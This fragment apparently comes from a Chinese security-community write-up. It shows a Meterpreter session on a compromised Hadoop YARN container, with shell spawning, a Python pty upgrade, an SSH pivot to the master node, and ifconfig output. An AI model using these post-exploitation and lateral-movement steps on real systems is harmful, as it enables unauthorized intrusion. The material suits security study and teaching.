 meterpreter > shell
Process 21034 created.
Channel 1 created.
pwd
/usr/local/hadoop-2.7.1/tmp/nm-local-dir/usercache/hadoop/appcache/application_1587093881784_0008/container_1587093881784_0008_01_000003
python -c "import pty; pty.spawn('/bin/bash')"
[hadoop@master container_1587093881784_0008_01_000003]$ ssh master
ssh master
Last login: Fri Apr 17 10:38:12 2020 from slave1
[hadoop@master ~]$ ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.200  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::ffdd:2bf2:ad54:5920  prefixlen 64  scopeid 0x20<link>
        inet6 fe80::c314:32b7:83d5:b96e  prefixlen 64  scopeid 0x20<link>
        inet6 240e:37a:4c20:7200:70ff:570c:2b6e:3021  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:d1:ce:b0  txqueuelen 1000  (Ethernet)
        RX packets 404835  bytes 52804545 (50.3 MiB)
        RX errors 0  dropped 60390  overruns 0  frame 0
        TX packets 243488  bytes 27664451 (26.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Electerm
信安之路